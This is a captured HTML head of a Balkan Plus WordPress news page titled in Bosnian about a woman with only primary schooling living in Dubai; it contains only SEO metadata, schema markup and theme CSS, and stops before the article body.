

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/
body_size: 37296
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2022-03-07T10:52:17+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="613" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#article","isPartOf":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU","datePublished":"2022-03-07T10:52:17+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/"},"wordCount":90,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png","articleSection":["Zanimljivosti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/","url":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/","name":"NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png","datePublished":"2022-03-07T10:52:17+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2022/03/66999.png","width":533,"height":613},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; NISAM ZAVRŠILA SREDNJU ŠKOLU IMAM SAMO 8 RAZREDA OSNOVNE I EVO ME ŽIVIM U DUBAIJU Comments Feed" href="https://www.balkanplus.net/nisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnisam-zavrsila-srednju-skolu-imam-samo-8-razreda-osnovne-i-evo-me-zivim-u-dubaiju%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
